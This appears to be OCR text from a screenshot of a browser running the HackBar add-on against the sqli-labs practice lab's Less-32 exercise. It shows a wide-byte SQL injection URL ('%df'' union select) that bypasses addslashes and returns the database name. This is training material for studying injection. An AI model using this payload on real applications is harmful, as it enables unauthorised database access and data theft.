 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-32 **Bypass addslashe...
192.168.31.220:8080/Less-32/?id=-1%df%27%20union%20select%201,dat 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.220:8080/Less-32/?id=-1%df' union select 1,database(),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32